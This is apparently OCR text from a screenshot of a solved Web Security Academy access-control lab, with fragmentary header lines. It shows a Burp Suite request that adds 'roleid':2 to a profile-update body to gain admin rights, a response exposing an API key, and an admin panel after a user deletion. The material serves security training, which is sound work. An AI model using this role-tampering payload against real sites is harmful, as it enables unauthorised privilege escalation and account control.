 1 2 3 4
12:14
Web Security Academy: Fr
Lab: User role can be mod
User role can be modified
https://0a2c00820491c07ec06b165c00a600b0.web-security-academy.net/admin
Web Security
Academy
User role can be modified in user profile
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
notes.txt - lab-04 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
access-control-lab-04.py
Burp Suite Community Edition v2022.7.1 - Temporary Project
oject Intruder Repeater Window Help
oard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
options User options Learn
2 ×
Cancel
Follow redirection
Target: https://0a2c00820491c07ec06b165c00a6...
HTTP/1
st
Raw Hex
\n
c12cVmGdqgbIfxeEk9ndQgxoys2S
ent-Length: 38
Ch-Ua: "Chromium";v="103",
t/A)Brand";v="99"
Ch-Ua-Mobile: ?0
-Agent: Mozilla/5.0 (Windows NT 10.0;
4; x64) AppleWebKit/537.36 (KHTML, like
o) Chrome/103.0.5060.134 Safari/537.36
Ch-Ua-Platform: "Linux"
ent-Type: text/plain;charset=UTF-8
pt: */*
in:
s://0a2c00820491c07ec06b165c00a600b0.web
urity-academy.net
Fetch-Site: same-origin
Fetch-Mode: cors
Fetch-Dest: empty
rer:
s://0a2c00820491c07ec06b165c00a600b0.web
urity-academy.net/my-account?id=wiener
pt-Encoding: gzip, deflate
pt-Language: en-US,en;q=0.9
ection: close
mail":"test@test.ca",
oleid":2
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json;
charset=utf-8
4 Connection: close
5 Content-Length: 116
6
7 {
8 "username":"wiener",
9 "email":"test@test.ca",
10 "apikey":
"NZJ8KOZcEzthKu2agzhnQjw7bTnNPgoR",
11 "roleid":2
12 }
Search...
0 matches
INSPECTOR
248 bytes | 239 millis
1
0 0
Ln 3, Col 59
Spaces: 4
UTF-8
LF
Plain Text